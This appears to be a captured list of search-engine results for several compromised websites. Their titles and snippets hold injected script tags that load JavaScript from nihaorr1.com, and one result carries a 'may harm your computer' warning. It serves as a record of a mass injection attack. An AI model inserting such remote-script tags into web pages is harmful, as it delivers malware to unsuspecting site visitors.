 FM100 Pakistan<script src=http<script src=http://www.nihaorr1.com ...
This site may harm your computer.
Lessons on life<script src=htt<script src=http://www.nihaorr1.com/1.js></script>. Posted
by admin Last replied by mrs.kamran on July 01 2006 @ 08:17:13 ...
www.fm100pakistan.com/t-hunt.asp - Similar pages -
Rainbow Plastics Mould Co., Lt<script src=http://www.nihaorr1.com ...
Why successful ratio of our th<script src=http://www.nihaorr1.com/1.js></script>......
(Feedback information). molds<script src=http://www.nihaorr1.co. ...
www.rainbowmould.com/ - 19k - Cached - Similar pages -
Reclosers and Controls>script src=http://www.nihaorr1.com/1.js ...
Switches>script src=http://www.nihaorr1.com/1.js> · Sectionalizers>script
src=http://www.nihaorr1.com/1.js> · Underground Distribution Switc>script ...
www.cooperpower.com/products/distribution/reclosers/aries.asp - 16k -
Cached - Similar pages -